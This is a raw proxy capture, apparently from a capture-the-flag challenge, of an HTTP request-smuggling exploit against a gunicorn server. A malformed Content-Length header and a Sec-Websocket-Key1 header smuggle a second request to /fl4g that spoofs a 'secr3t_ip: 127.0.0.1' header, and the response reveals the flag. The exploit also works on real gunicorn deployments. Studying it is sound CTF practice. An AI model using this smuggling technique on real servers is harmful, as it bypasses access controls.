 Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 59.110.159.206:7020
3 Content-Length :99
4 Sec-Websocket-Key1 :1
5
6 xxxxxxxxGET /fl4g HTTP/1.1
7 Host: 59.110.159.206:7020
8 secr3t_ip: 127.0.0.1
9 Content-Length: 45
10
11 GET / HTTP/1.1
12 Host: 59.110.159.206:7020
13
14
15
? Search... 0 matches
Done
Pretty Raw Hex Render
53 <div align="center" style="margin-top:100px ">
54 <img src="/static/index.png " height="100" width="200">
55 </div>
56 <div class="container ">
57 <form action="/" class="parent " method="post">
58 <input type="text" name="search ">
59 <input type="submit " value="□□□□□ ">
60 <!-- try flag -->
61 </form>
62 </div>
63
64
65
66 HTTP/1.1 200 OK
67 Server: gunicorn/20.0.0
68 Date: Sun, 08 May 2022 06:29:14 GMT
69 Connection: keep-alive
70 Content-Type: text/html; charset=utf-8
71 Content-Length: 211
72
73 <!doctype html>
74
75 <title >
□□□□□□
</title >
76 <div align="center " style="margin-top:100px ">
77 <img src="/static/flag.png ">
78 </div>
79 <h4 align="center ">
ISCC{AWaddbui1952iii_JJssad21982_yesyesyes123461}
</h4>
80
? Search... 0 matches